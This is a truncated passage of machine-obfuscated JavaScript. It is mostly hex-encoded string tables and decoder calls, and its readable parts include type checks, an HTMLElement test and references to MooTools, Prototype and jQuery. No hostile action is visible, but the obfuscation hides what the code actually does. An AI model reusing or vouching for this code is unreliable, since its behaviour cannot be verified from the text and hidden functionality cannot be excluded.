_0x73fd28={_0x15d002:'\x53\x76\x49\x5b',_0x46de68:0x775,_0x147ac6:0x5b5},_0x53035e={_0x55409f:0x3b8},_0xd8ba8={_0x7a6eef:0x5b7,_0x3da4f6:0x5b6,_0x3b71bf:0x5cd,_0x44f42f:0x3f7,_0x3741fa:0x529,_0x81cd15:'\x79\x24\x53\x4c',_0x46d5ed:'\x54\x4e\x49\x5a',_0xc943be:'\x31\x5e\x74\x39',_0x1292dc:'\x50\x66\x44\x65',_0x4acb55:'\x64\x36\x55\x52',_0x373180:'\x44\x32\x42\x35',_0x51a2d1:'\x64\x36\x55\x52',_0x1e4b74:'\x6f\x29\x4c\x33',_0x25a4c6:'\x51\x38\x75\x64',_0xfa9e1c:'\x26\x31\x69\x47',_0x55ce62:0x383,_0x46f04c:0x1d3,_0x5ceb07:'\x58\x71\x63\x6f',_0x205ab3:'\x4c\x69\x4b\x61',_0x34b271:0x277,_0x36a1f7:0x647,_0x229579:0x679,_0x2af21e:'\x31\x5e\x74\x39',_0x48dedf:0x401,_0x43e0d8:'\x64\x36\x55\x52',_0xeeeb87:'\x33\x5b\x51\x44',_0x4f6522:0x486,_0x4592d4:'\x29\x30\x31\x76',_0x5dc08c:0x582,_0x13812:'\x59\x64\x50\x73',_0x4f6d17:0x2fd,_0x87f36e:'\x54\x40\x42\x77',_0x5935b9:0x1c9,_0x14ed27:'\x4c\x64\x49\x46',_0x4fbad5:'\x43\x30\x49\x76',_0x21c258:0x160,_0x430001:'\x64\x6e\x4b\x77',_0xd76ee4:0x536,_0x489987:'\x53\x42\x4c\x26',_0x23061a:0x658,_0x329198:'\x26\x31\x69\x47',_0x5ed581:'\x31\x53\x70\x47',_0x7ebd54:0x1ef,_0x4f7edf:'\x54\x4e\x49\x5a',_0x58d532:'\x78\x37\x4b\x77',_0x1c88c2:'\x62\x58\x26\x26',_0x155467:0x596,_0x4185c0:0x253,_0x346b41:0x59d,_0x276a8b:0x4a8,_0x163fc5:'\x46\x5d\x4c\x4f',_0x1697e5:0x281,_0x4d25d9:'\x61\x48\x35\x61',_0x5a635a:0x340,_0x4f3550:0x2e2,_0x54e600:0x51a,_0x150ac1:0x63f,_0x27d646:'\x24\x52\x49\x74',_0x142279:0x1ae,_0x4ef9e3:'\x4f\x6f\x21\x5b',_0x2be024:'\x59\x64\x50\x73',_0x3f8be0:'\x54\x40\x42\x77',_0x52ff02:0x690,_0x39fbc7:'\x44\x32\x42\x35',_0x44f9f9:'\x63\x5d\x35\x68',_0x1cdde0:'\x78\x37\x4b\x77',_0x5f566f:'\x76\x49\x7a\x66',_0x365fdf:'\x62\x30\x49\x78',_0xee3470:0x3f9,_0x2fed1f:0x193,_0x35d560:0x469,_0x1b6a5c:'\x76\x49\x7a\x66',_0x3b979e:0x5c4,_0x2c1a0b:'\x37\x64\x21\x26',_0x522a82:0x16b,_0xfedb86:0x15f,_0x14ac8d:0x47b,_0x46f2d2:0x5c6,_0x40080b:'\x52\x53\x79\x63',_0x5ce9bd:0x402,_0x1c76f4:'\x40\x56\x6f\x7a',_0x54aa03:0x297,_0x2f59ac:0xed,_0xf027fe:'\x46\x5d\x4c\x4f',_0x5f3992:0x288,_0x34cc68:'\x68\x50\x5d\x23',_0x574a73:'\x4e\x77\x49\x26',_0x27d474:0x4e3,_0x10d1a7:'\x41\x7a\x41\x6e',_0x18d065:0x3c8,_0x473e91:'\x58\x71\x63\x6f',_0x2fc37e:0x192,_0x115cee:'\x6f\x29\x4c\x33',_0x2f03b8:'\x52\x53\x79\x63'},_0x5b9868={_0x5462e2:0x828,_0x10d056:'\x4c\x69\x4b\x61',_0x134507:'\x42\x79\x36\x68',_0x46fa12:0x9d8,_0x36abfc:0x575,_0x24bc1c:'\x6f\x29\x4c\x33',_0x20a0d2:0x916},_0x4243e0={_0x16b387:'\x4a\x67\x4a\x74',_0xeea6fa:'\x64\x33\x78\x5b',_0xbe0e50:0x484,_0x530094:'\x37\x64\x21\x26'},_0x20fdf3={_0x595a32:0x368},_0x5a57ea={_0x14354b:'\x64\x36\x55\x52'},_0x5801ef={_0x5a9455:'\x31\x53\x70\x47',_0x335e43:'\x6f\x29\x4c\x33',_0x541ed2:0x6cb},_0x3df95b={_0x2cad3e:'\x44\x32\x42\x35'},_0x57ed0e={_0x5aa9f0:'\x31\x53\x70\x47',_0x149afa:0x5ed},_0x463044={_0x5031f8:0x2c3,_0x3322ed:'\x68\x50\x5d\x23'},_0x11762={_0x3fddf8:'\x54\x30\x34\x34'},_0x1c7ad5={_0xee29e7:'\x26\x31\x69\x47'},_0x211c3e={_0x532497:0x7f1,_0x3b83a8:'\x44\x32\x42\x35'},_0x1e456f={_0x4eed8f:0x61a},_0x4c3d0f={_0x5d0c13:'\x54\x4e\x49\x5a'},_0x22fe5c={_0x3534a1:0x28f},_0x4ef72d={_0x3f0b01:'\x67\x41\x26\x4c',_0x11f0ab:0x4d7},_0x13dd9d={_0x312b1a:0x1a1},_0x1f810d={_0x492c1f:0x37a,_0x624a9f:0x2cf},_0x5c738f={_0x31cfc3:'\x54\x30\x34\x34'},_0xf94a74={_0x1ed1ff:0x22,_0xed1058:'\x68\x50\x5d\x23'},_0x4d6f99={_0x9f1b21:'\x29\x30\x31\x76',_0x327d67:0x83f,_0x4927d7:'\x76\x49\x7a\x66',_0x2f79be:0x353,_0x3803a5:0x6d8,_0x30305e:0x88f,_0x1880c2:'\x37\x64\x21\x26',_0x13e0b4:0x63e,_0xb28456:'\x53\x76\x49\x5b',_0x335334:0x45e,_0x43158f:0x665,_0x39f676:0x57e},_0x2df467={_0x1c1250:0x23b},_0x1f2114={_0x16b177:'\x44\x32\x42\x35',_0x45616e:0x468},_0xb6ee5e={_0x74aafe:'\x37\x64\x21\x26',_0x582615:'\x4a\x67\x4a\x74',_0x45f641:0x4ff,_0x5f1afc:'\x24\x6f\x2a\x50',_0x2032d1:0x59e,_0x555882:'\x6f\x29\x4c\x33',_0xbbef7f:0x2ed,_0x19a411:0x402,_0xa52ddc:'\x41\x7a\x41\x6e',_0x372f4e:0x201,_0x2e696e:0x4eb,_0x1edbeb:0x306,_0x7b8285:0x191,_0x598950:'\x40\x56\x6f\x7a',_0x1db162:0x2c8,_0x16d303:0x1c5,_0x5c67f0:'\x24\x6f\x2a\x50',_0x21da83:0x46d,_0x4fe783:0x505,_0x12215c:'\x73\x78\x78\x43',_0x441da1:0x701,_0x1add22:'\x6f\x29\x4c\x33',_0x2ffbb2:'\x54\x30\x34\x34'},_0xc56fcb={_0xc3e0eb:0xc1,_0x1e34e9:'\x6f\x29\x4c\x33',_0x271bf1:0x37b,_0x2cd315:0x1f1,_0x47936a:0x24d,_0x320fb0:'\x24\x52\x49\x74',_0x379582:0x183,_0x557655:'\x59\x47\x70\x64',_0x172b68:'\x51\x38\x75\x64',_0x3dc8f5:0x2a2,_0x160e79:'\x62\x58\x26\x26',_0x5d2c37:0x598,_0x11883a:'\x59\x47\x70\x64',_0x36b433:0x503,_0x5e1ba3:'\x24\x6f\x2a\x50',_0x5b88f4:0x4bf,_0x2677ea:0x673,_0x5cacf1:0x611,_0x3e4ccc:'\x33\x5b\x51\x44',_0x494d68:0xc9,_0x3de527:'\x63\x5d\x35\x68',_0x55f42f:0x163,_0x30a0c8:'\x79\x24\x53\x4c',_0x14c457:0xe6,_0x682639:'\x4c\x64\x49\x46',_0x587b27:'\x54\x4e\x49\x5a',_0x4c2d69:0x487},_0x36d1ff={_0x1e4b6:'\x42\x79\x36\x68',_0x5c3017:0x316,_0x40d7e6:'\x65\x28\x53\x70',_0x19b059:0x1e9,_0x5554a6:0x319,_0x5b548e:0x268,_0x5873a6:0x30,_0x3e28e5:'\x24\x52\x49\x74',_0x12b8db:0x130,_0x4deb1d:'\x64\x6e\x4b\x77',_0x5c1aa2:'\x37\x64\x21\x26',_0x44119f:0x1c4,_0x2cf69e:'\x59\x64\x50\x73',_0x3f6b4e:0x215,_0x39b7ed:'\x40\x56\x6f\x7a',_0x25b160:0x14f,_0x205f43:0x1ae,_0x46b4ab:0x12f,_0x45dcf4:0x32,_0x5c82b7:0x14e,_0x1a3e4e:0x253,_0x360727:0x228,_0x53070a:'\x76\x49\x7a\x66',_0x5e300b:0x209,_0x2099b0:0x18,_0x2bd1c2:'\x24\x6f\x2a\x50',_0x12087f:0xe6,_0xcfc58e:'\x2a\x56\x35\x4d',_0x3d83a9:0x362,_0x371ae6:'\x4c\x64\x49\x46',_0x35ef90:'\x33\x5b\x51\x44',_0x42b470:'\x41\x7a\x41\x6e',_0x4842ca:0xf3,_0x6af1fb:'\x62\x58\x26\x26'},_0x52a30a={_0x1f506f:'\x59\x47\x70\x64',_0xe5d31c:0x2b0,_0xa2cc53:0x498,_0x3d0d19:'\x73\x78\x78\x43',_0x453787:0x2f9,_0x88a7ed:'\x64\x6e\x4b\x77',_0x4dcf2d:0x2a8,_0x564c2f:0x10f,_0x38ce73:'\x54\x30\x34\x34',_0x56cd9c:0x27d,_0x3c2e6e:0x355,_0x1780f6:'\x4c\x64\x49\x46',_0x175864:0x1c0,_0x3ae2e0:'\x53\x76\x49\x5b',_0x5c2f0f:0x1c8,_0xb91938:0x5f2,_0x34f1bf:'\x33\x5b\x51\x44'},_0x1c26ab={_0xc84d8e:'\x43\x30\x49\x76'},_0x23f074={_0x30176b:0x253,_0x42e6c5:0x2a6,_0x33ed4f:'\x58\x71\x63\x6f',_0x197980:'\x24\x52\x49\x74',_0x9f6145:0x28b,_0x4fa345:0x1c1,_0x3dab18:'\x4c\x64\x49\x46',_0xef23da:0x235,_0x3c99c8:'\x78\x37\x4b\x77',_0x5dc40b:0x2a,_0x38d718:'\x64\x6e\x4b\x77',_0x2bcaad:'\x44\x32\x42\x35',_0x59927a:0x1ee,_0x12ba86:'\x6f\x29\x4c\x33',_0x18adb7:0x10a,_0x4dea81:'\x2a\x56\x35\x4d',_0x590fd1:0xfc,_0x41060a:0x11b},_0x504e38={_0xa53f9a:0x23b,_0x46a97e:'\x62\x30\x49\x78',_0x28f4d5:0x13,_0x1d2933:'\x61\x48\x35\x61',_0x5aa87a:0x203,_0x5aebb1:0x1e9,_0x219820:0x1f8,_0x4597e7:'\x31\x53\x70\x47',_0x53db6a:0x16e,_0x431cb6:'\x79\x24\x53\x4c',_0x5451ed:'\x68\x24\x4b\x50',_0x310971:'\x53\x76\x49\x5b'},_0x5963e5={_0x2f7f05:'\x37\x64\x21\x26',_0x23af15:'\x76\x49\x7a\x66',_0x3e2096:0x34c},_0x42f0f3={_0x321c96:'\x64\x6e\x4b\x77'},_0x52c0de={_0x577228:0x354,_0x558521:0x64b,_0x385633:0x3f3,_0x37a1d5:'\x37\x64\x21\x26',_0x5a4bd9:'\x59\x64\x50\x73',_0x891a0f:'\x33\x5b\x51\x44'},_0xa2b715={_0x3b7cf1:0x759,_0x5f3bbb:0x23c,_0x3029e8:'\x52\x53\x79\x63',_0x5b0fd1:0x448,_0x2f3ff0:'\x64\x36\x55\x52',_0x3fe58b:0x63b,_0x1109a6:'\x26\x31\x69\x47',_0x10e0fb:0x3f9},_0xb408c={_0x47614e:0x15c,_0x433c49:'\x68\x50\x5d\x23',_0x1ea76c:0x189,_0x186015:0x28},_0xc05cc8={_0x4b87ce:'\x64\x33\x78\x5b',_0xc380ed:'\x24\x52\x49\x74',_0x4ac312:'\x62\x58\x26\x26',_0x47d22d:0x440,_0x30d289:'\x54\x30\x34\x34',_0x1633d9:0x7ea,_0x1817ff:'\x2a\x56\x35\x4d',_0x5acc20:0x70f,_0x1c9f0b:'\x68\x50\x5d\x23',_0x1d242a:0x7d0,_0x357c2:'\x4a\x67\x4a\x74'},_0x55b73b={_0x870b38:'\x41\x7a\x41\x6e',_0x578387:'\x54\x40\x42\x77',_0x511a36:0x39b,_0x73e2bb:'\x46\x5d\x4c\x4f'},_0x51d55e={_0x39e257:'\x79\x24\x53\x4c',_0x407d1c:'\x29\x30\x31\x76',_0x46bbba:'\x4a\x67\x4a\x74'},_0x237ed1={_0x2ecb6d:0x97,_0x5dbee6:'\x41\x7a\x41\x6e',_0x3812df:0x45b,_0x3656b6:'\x76\x49\x7a\x66',_0x19a3ab:'\x62\x30\x49\x78',_0x1f58fb:0x51c,_0x2343b0:0x16},_0x218ddd={_0x5355de:0x4a9,_0x376837:'\x33\x5b\x51\x44',_0x35e306:0x10e,_0x3a5876:'\x78\x37\x4b\x77',_0x54d5b9:0x9b,_0x159714:'\x64\x36\x55\x52',_0x4e52b4:0x24a,_0x54b080:'\x67\x41\x26\x4c',_0x27107d:'\x42\x79\x36\x68',_0x34c5a5:0x38},_0x3cf38a={_0x1d88a7:0x213,_0x57390e:0x1f2},_0x5ae5dc={_0x25f60c:0x7c,_0xc1a1ae:'\x65\x28\x53\x70'},_0x2f49d5={_0x78f399:0x336,_0x2dabc7:'\x78\x37\x4b\x77'},_0x484864={_0x1e89b8:'\x79\x24\x53\x4c',_0x313719:0x352},_0x4cfc9f={_0x4028f9:0x4d8,_0x3ae72f:0x378,_0x5198b3:0x387,_0x16648c:'\x58\x71\x63\x6f'},_0x1c0cbf={_0x25224a:0x380},_0x2f5ebd={_0x573b90:'\x54\x30\x34\x34'},_0x33de3e={_0x1a4784:'\x52\x53\x79\x63'},_0x34325b={_0x267f76:'\x54\x30\x34\x34',_0x4c6329:0x158,_0x4359bb:'\x46\x5d\x4c\x4f',_0x459d08:'\x42\x79\x36\x68',_0x29b3c3:0x2f4,_0x1f6b95:'\x61\x48\x35\x61',_0x3ad52f:0x183},_0x14f580={_0x39e41f:0x726},_0x15a2c0=_0x4d105f(_0x73fd28._0x15d002,_0x73fd28._0x46de68),_0x2921f7=_0x4d105f('\x62\x30\x49\x78',_0x73fd28._0x147ac6),_0x2e2707=_0x4d105f('\x4f\x6f\x21\x5b',0x7ea),_0x3ee1ca=_0x4d105f('\x61\x48\x35\x61',0x84d),_0x4d3c80=function(_0x45ad54,_0x289118){return typeof _0x45ad54===_0x289118;},_0x299997=function(_0x2298ea){return _0x4d3c80(_0x2298ea,_0x15a2c0);},_0x555539=function(_0x3b238a){return _0x4d3c80(_0x3b238a,_0x2921f7);},_0x557a8d=function(_0x101254){return _0x4d3c80(_0x101254,_0x2e2707);},_0x1111a4=function(_0x50254a){return _0x4d3c80(_0x50254a,_0x3ee1ca);},_0x1ee096=function(_0x44e297){function _0x96aa5a(_0x2eb95d,_0xf9807){return _0x4d105f(_0x2eb95d,_0xf9807- -_0x14f580._0x39e41f);}return _0x96aa5a(_0x34325b._0x267f76,_0x34325b._0x4c6329)==typeof HTMLElement?_0x44e297 instanceof HTMLElement:_0x96aa5a(_0x34325b._0x4359bb,-0x15f)==typeof _0x44e297&&0x1===_0x44e297['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x96aa5a(_0x34325b._0x459d08,_0x34325b._0x29b3c3)==typeof _0x44e297[_0x96aa5a(_0x34325b._0x1f6b95,-_0x34325b._0x3ad52f)];},_0x17364f=function(_0x15bff9){var _0x1670ac={_0x982305:0xdb},_0x272af5={_0x23b262:'\x68\x24\x4b\x50',_0x18b04b:0x738,_0x584315:0x342,_0x40e71a:'\x73\x78\x78\x43',_0x3dc416:0x480,_0x5b72af:0x553,_0x1c7b6a:'\x78\x37\x4b\x77',_0x92d832:0x4d2,_0x58796d:'\x63\x5d\x35\x68',_0x46e9f1:0x712},_0x14db62={_0x35c240:'\x52\x53\x79\x63',_0x398132:0x744,_0x2af8b3:'\x78\x37\x4b\x77',_0x272c59:0x51a},_0x382946={_0x125d37:'\x59\x47\x70\x64',_0x1ca85e:0x13e,_0x91a355:'\x42\x79\x36\x68',_0x36bcf0:0x59b},_0x1b55fd={_0x1aa30a:0x27e,_0x2225eb:'\x62\x30\x49\x78',_0x43d107:'\x78\x37\x4b\x77'},_0x397507={_0x1ab3bd:0x6dd},_0x15300f={_0xe9f6d8:'\x59\x47\x70\x64',_0x2ea752:0x60b},_0x395c65={_0x1a58a7:'\x4c\x69\x4b\x61'},_0x1753a7={_0x174bc3:0x2e4},_0x454203={_0x36fddd:'\x65\x28\x53\x70'},_0x594e22={_0x81a4ce:0x7e},_0x44153f={_0x1288aa:'\x40\x56\x6f\x7a',_0x1b2752:0x2f0},_0x2fcee1={_0x57bfbc:0x512,_0x3532cd:'\x76\x49\x7a\x66'},_0x2dcb68={_0x192915:0x75},_0xcd7e60={_0x2d5c5f:0x1ba,_0x5157eb:'\x31\x53\x70\x47'},_0x48ac1d={_0x52fef9:0x222},_0x19923f={_0x52ac9f:0x21},_0x569583={_0x5ae334:'\x4a\x67\x4a\x74',_0x59aaf5:0x44c,_0xa09ff9:0x3ed},_0x4e0a45={_0x59c287:0x13},_0xc8fde3={_0x351dad:'\x65\x28\x53\x70',_0x1a9112:0x665,_0x1ff4dd:'\x59\x47\x70\x64',_0x2b95a5:0x26e},_0x19c65c={_0x348099:'\x43\x30\x49\x76',_0x2bb66e:0x354},_0x872d3e={_0x541343:'\x59\x64\x50\x73',_0x1715a6:0x21a},_0x88a9ef={_0x3017b8:'\x68\x24\x4b\x50'},_0x4897de={_0x19a692:'\x63\x5d\x35\x68',_0xf048f2:0x457},_0x24d151={_0x23b888:0x1f2},_0x46c4b5={_0x14d1fc:'\x26\x31\x69\x47'},_0x57f96c={_0x9fb5b4:0x34d},_0xd6cae6={_0x328446:0x4f0},_0x3b4677={_0xc73fc8:0xd7},_0x3bed86={_0x59d08e:'\x4c\x69\x4b\x61',_0x2c557e:0x13b},_0x54668d={_0x1dccc5:0x402},_0x46e91b={_0x11b3ad:'\x53\x21\x55\x42'},_0x33143f={_0x3e13f4:0x5bb},_0x51ee60={_0x184d46:0x6c5,_0x358a3a:'\x58\x71\x63\x6f'},_0x14a7a3={_0x3691e4:'\x64\x6e\x4b\x77'},_0x7d524c={_0x4c7a05:'\x4f\x6f\x21\x5b'},_0xbd4b13={_0x463571:0x16e},_0x24f839={_0x11df91:0x3ee},_0x2a4f41={_0x548c44:'\x68\x24\x4b\x50'},_0x22c3c9={_0x5c6d4e:0x38c},_0x256f12={_0x3187e3:0x186},_0x27f9c5={_0x1758d4:0x58c,_0x41255f:0x591,_0x48d27d:'\x37\x64\x21\x26',_0x3d069f:0x58f},_0x3c7922={_0x25dfd0:'\x31\x5e\x74\x39',_0x4a76da:0x29d},_0x3baefc={_0x34016f:0x1de},_0x3f81ce={_0x372a0c:'\x53\x76\x49\x5b',_0x12e5a0:0x7df,_0x9f7453:'\x4f\x6f\x21\x5b',_0xf476eb:'\x65\x28\x53\x70',_0x30d32f:'\x29\x30\x31\x76'},_0x3314be={_0x496593:'\x53\x42\x4c\x26',_0x41d5db:0xd8,_0x3edae1:0xdf,_0x1995a1:'\x31\x5e\x74\x39',_0x45d0c6:0x462},_0x35f6c4={_0x492c68:'\x37\x64\x21\x26',_0x25ef5e:'\x43\x30\x49\x76',_0x558df0:0x535,_0x18605b:'\x64\x36\x55\x52',_0x63bb62:'\x54\x40\x42\x77'},_0x35ca50={_0x8920cd:'\x53\x21\x55\x42',_0x4af3a1:'\x4a\x67\x4a\x74',_0x370229:0x1e7,_0x3c62a3:0xfd,_0x245db1:0xd8},_0x243827={_0xfe9901:0x5e8,_0x2dec20:'\x52\x53\x79\x63',_0x22e200:0x8bb,_0xb9c97f:0x74d,_0x311bd1:0x750,_0x5a8f66:0x747,_0x207667:'\x46\x5d\x4c\x4f',_0x4b28e3:'\x24\x52\x49\x74',_0x4b59fd:0x730,_0x2d9aab:'\x64\x6e\x4b\x77',_0x42ae28:0x61e,_0x5439b9:'\x64\x6e\x4b\x77',_0xb1bc02:0x8c4,_0x1d42a8:'\x53\x21\x55\x42',_0x954105:0x837,_0x43ce63:'\x64\x36\x55\x52',_0x2e2917:0x7b6,_0xb109d7:0x4a4,_0x24dd06:0x58a,_0x30303a:'\x4f\x6f\x21\x5b',_0x424987:0x7b0,_0x5a95e6:'\x59\x47\x70\x64',_0x1a00cd:0x845,_0x447aae:0x74b,_0x23dac0:0x99c,_0x1a6e82:0x62c,_0x24d219:'\x53\x42\x4c\x26',_0x1fcfeb:'\x50\x66\x44\x65',_0x3b92d6:0x884,_0x54d106:'\x4c\x69\x4b\x61',_0x28d081:0x3d0,_0x567a3e:'\x54\x40\x42\x77',_0x2e1457:'\x42\x79\x36\x68',_0x41225b:'\x62\x58\x26\x26',_0x519799:0x638,_0x249190:'\x64\x6e\x4b\x77'},_0x30f49f={_0x51ec1b:0x2d4},_0x3c865f={_0xa77dff:'\x63\x54\x79\x52',_0x162fb3:0x43b,_0x2747b6:'\x54\x30\x34\x34',_0xcfe83f:'\x4f\x6f\x21\x5b',_0x1a58f0:0x8c4,_0x31dfb6:'\x24\x52\x49\x74',_0x582602:0x8c5,_0x23438e:'\x59\x64\x50\x73',_0x52efa1:0x48e,_0x205978:'\x4e\x77\x49\x26',_0x52cb97:0x87c,_0x2570a9:'\x4a\x67\x4a\x74',_0x26b983:0x54d,_0x29f961:0x43a,_0x3ebaa2:0x3e5},_0x11141f={_0x51a926:'\x53\x21\x55\x42',_0x2beeb8:0x5ff,_0x229f54:'\x4c\x64\x49\x46',_0x5240b1:'\x44\x32\x42\x35',_0x5b75c5:0x871,_0xf005d4:'\x53\x76\x49\x5b',_0x51c9a5:0x5e3,_0x5bbd93:'\x37\x64\x21\x26',_0x215113:0x77b},_0x7d0822={_0xd31c0a:0x2ea},_0x42946c={_0x1ee8ca:0xfe},_0x38673e={_0x328fba:0x1ad},_0x5a3a63={_0x1e8536:0x3e0},_0x3a9283={_0x1b8687:0x3f1,_0x4e569c:'\x46\x5d\x4c\x4f',_0x59f050:0xe7,_0x10fd56:'\x54\x4e\x49\x5a'},_0x31141d={_0x2115a6:0x43e,_0x49844b:'\x4e\x77\x49\x26',_0x5e2c9d:0x72d},_0x155053={_0x34385a:'\x40\x56\x6f\x7a',_0x4d58bd:0x427,_0x4096e5:0x548,_0x363594:0x414,_0x511159:'\x64\x36\x55\x52'},_0x5a4d7e={_0x1ac82e:0x1a5},_0x40ad51={_0x224c7f:0x2ec,_0x20d707:'\x52\x53\x79\x63',_0x1091d4:0x3e9,_0x25593f:0x343,_0x5013b5:'\x62\x58\x26\x26'},_0x415114={_0x57103d:'\x46\x5d\x4c\x4f',_0x543d09:0x826,_0x2155db:0x809},_0x4dce04={_0x483583:'\x62\x58\x26\x26',_0x2be2c6:0x2d1,_0x4bc736:'\x68\x24\x4b\x50'},_0x9cdebe={_0x168f62:0x9b2,_0x5a8c87:'\x33\x5b\x51\x44',_0x1b4270:0x5f7,_0x572021:'\x44\x32\x42\x35'},_0x5649cf={_0x29fd5c:'\x61\x48\x35\x61',_0x547f0f:'\x42\x79\x36\x68'},_0x4b4196={_0x5ed845:0x279},_0x1535bc={_0x56c86e:0x2ec,_0x878838:'\x37\x64\x21\x26',_0xbc2582:0x412,_0x9f99c5:'\x63\x54\x79\x52',_0x5a3633:0x485,_0x3fc7fa:'\x37\x64\x21\x26',_0x456257:'\x68\x50\x5d\x23',_0x3f92ee:0x23f,_0x286f5f:'\x33\x5b\x51\x44',_0x3bcb29:0x163,_0x16b3e8:'\x73\x78\x78\x43',_0x215edc:0x336,_0x428ba9:0x3f6,_0x502e26:'\x68\x24\x4b\x50',_0x1fc044:0x177,_0x5699a6:'\x63\x54\x79\x52',_0x4be78c:'\x58\x71\x63\x6f',_0x1715ad:'\x4c\x64\x49\x46'},_0x301896={_0x32406c:0x2f,_0x1348ab:0x65,_0x9c92d5:0x1f2,_0x82ed4d:0x18f,_0x24a8a4:'\x4f\x6f\x21\x5b',_0x700494:0x80,_0x4fa028:0x183,_0x381e31:0x10b,_0x3ed649:'\x58\x71\x63\x6f',_0x1ebd65:'\x52\x53\x79\x63',_0x3d15f6:0x27f,_0x487fb8:'\x51\x38\x75\x64',_0x1dffc5:0x1a3,_0x374b9a:'\x53\x42\x4c\x26',_0x363853:0xe,_0x513e61:'\x4c\x69\x4b\x61',_0x588b8a:'\x31\x53\x70\x47'},_0x597d3f={_0x548932:0x63d,_0x51473f:'\x54\x30\x34\x34',_0x4d3aef:'\x79\x24\x53\x4c',_0x456f58:0x5e0,_0x11d4b5:'\x64\x6e\x4b\x77',_0x3c728b:0x3d1,_0x16b304:0x4b8,_0x5ef3f3:'\x31\x5e\x74\x39',_0x498c19:0x8ec,_0x1f6422:0x651,_0x575fcb:0x8c7,_0x4f7406:'\x65\x28\x53\x70',_0x2ffd5d:'\x59\x47\x70\x64',_0x1cc133:'\x62\x30\x49\x78',_0x1e9642:'\x24\x52\x49\x74',_0x306d8e:0x4e8,_0x68d6a9:'\x59\x47\x70\x64',_0x459b94:0x3f3,_0x4194b2:0x87c,_0x508c57:'\x53\x76\x49\x5b',_0x3ac9e0:0x787,_0x5b2c3b:0x81f,_0x39273e:'\x29\x30\x31\x76',_0x32c513:'\x31\x53\x70\x47',_0x2e978f:'\x64\x6e\x4b\x77'},_0x2e9503={_0x3c65ec:0x2c1},_0x228b56={_0x1527fb:0x152},_0x314b7c={_0xa2c58f:'\x52\x53\x79\x63',_0x55a8e4:0x126,_0x144f2e:0x2ed,_0x450c6c:'\x31\x53\x70\x47',_0x55eb1f:'\x64\x33\x78\x5b',_0x527134:'\x4c\x64\x49\x46'},_0x39834f={_0x6466b0:'\x4f\x6f\x21\x5b',_0xc8f18f:0x671,_0x43744d:'\x51\x38\x75\x64',_0x5aaa9d:'\x53\x42\x4c\x26',_0x138b29:0x4c1},_0x1f0eda={_0x4f470a:'\x54\x4e\x49\x5a',_0x1af5a7:0x207,_0x42058c:'\x46\x5d\x4c\x4f'},_0x342e46={_0x57180b:0xa},_0x19fafd={_0xb028d6:0x169},_0x1d4ff6={_0x4e2dba:'\x64\x6e\x4b\x77',_0x5136b0:0x566,_0xd79cb6:'\x29\x30\x31\x76',_0x200a7d:0x7d1,_0x22fc50:'\x40\x56\x6f\x7a',_0x4caa50:'\x31\x5e\x74\x39',_0x5b6e7d:0x4c9,_0x1f236e:'\x63\x5d\x35\x68',_0x5ea524:'\x50\x66\x44\x65',_0x50e095:0x54c,_0x46e7dd:0x6a0},_0x45ab66={_0x5a88cd:0x4bd,_0x130f0a:'\x53\x42\x4c\x26',_0x4598f1:'\x59\x47\x70\x64',_0x445de6:0x2c2,_0xf59d03:'\x58\x71\x63\x6f'},_0x5138f8={_0x2842ca:0x201},_0x2528b7={_0x5e8123:'\x6f\x29\x4c\x33'},_0x56070b={_0x315c22:0x177},_0xe5c0f={_0x54c493:0x317,_0x2d7711:'\x52\x53\x79\x63',_0x5302a2:0x38f,_0x43887a:'\x4e\x77\x49\x26',_0x369bbf:0x2af},_0x366430={_0x41de54:0x33a},_0x3ff157={_0x413587:'\x58\x71\x63\x6f'},_0x42e7b8={_0x23ece3:'\x24\x6f\x2a\x50'},_0x154203={_0x467cbb:'\x62\x58\x26\x26',_0x1db29f:0x9db},_0x306807={_0x33449a:0x431,_0x1b7be9:0x1c7},_0x1b4bf5={_0x197307:0xde},_0x527ffc={_0x53cf6b:'\x4a\x67\x4a\x74',_0x561487:0x465,_0x398133:'\x37\x64\x21\x26'},_0x447be0={_0x4fd36e:0x1a2,_0x3062cd:'\x62\x58\x26\x26',_0x4f74ff:'\x2a\x56\x35\x4d',_0x9c6273:0x6c8,_0x34c0e7:'\x31\x5e\x74\x39',_0x33f4e8:0x2ec,_0x34a3a1:'\x46\x5d\x4c\x4f',_0x4fe1dd:0x421},_0x4ca6a0={_0x1b909b:0x11,_0x40b1cc:'\x54\x30\x34\x34',_0x5df5ae:'\x2a\x56\x35\x4d',_0xf6c9c3:0x22f,_0x24c5b8:'\x30\x30\x45\x36',_0x45db44:0x150,_0x5f3552:'\x4e\x77\x49\x26',_0x53bc9e:0x115,_0x37a5e2:'\x40\x56\x6f\x7a',_0x3731f1:0x1e,_0x289a2c:0x2b0,_0x421827:'\x62\x30\x49\x78',_0x27bf1c:0x216,_0x56a9f1:0x3a4,_0x4245f5:'\x53\x76\x49\x5b',_0x4dee85:0x1bf,_0x53b9a8:'\x29\x30\x31\x76',_0x537225:0x1fe,_0x204201:'\x59\x47\x70\x64',_0x1022c0:0x1cf,_0x229612:'\x67\x41\x26\x4c'},_0x98746f={_0x261398:'\x54\x40\x42\x77',_0x2e7f02:0x425,_0x413a8a:'\x68\x50\x5d\x23',_0x4b7d7c:0x2e6,_0x2ca119:0xb5,_0x17c9cd:0x45,_0x50ac17:'\x51\x38\x75\x64'},_0x3199e6={_0xa4f41c:0x89a,_0x4d5feb:'\x31\x53\x70\x47',_0x4e2ec4:0x36d},_0x369f42,_0x549d6b,_0x1b4790={'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':'\x24\x24','\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':'\x24\x24','\x6a\x51\x75\x65\x72\x79':'\x2a'},_0xb3b03=0x0,_0x1e38da=_0x370f3c('\x68\x50\x5d\x23',_0xd8ba8._0x7a6eef),_0x2f82df={},_0x193bf8=_0x15bff9||_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3da4f6),_0x1cbb62={},_0x1ad7b1={},_0x257b4f={},_0x3b831a=_0x553eda[_0x370f3c('\x63\x5d\x35\x68',0x374)+'\x67\x65'],_0x561156=_0x553eda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3b71bf)]||{'\x6d\x73\x67\x73':[],'\x6c\x6f\x67':function(_0x39c8ee){_0x561156['\x6d\x73\x67\x73']['\x70\x75\x73\x68'](_0x39c8ee);}},_0x3e04eb=_0x370f3c('\x4e\x77\x49\x26',_0xd8ba8._0x44f42f),_0x28bb05=_0x370f3c('\x44\x32\x42\x35',_0xd8ba8._0x3741fa),_0x3f4d11='\x68\x74\x6d\x6c',_0x4c1a9f=_0x370f3c(_0x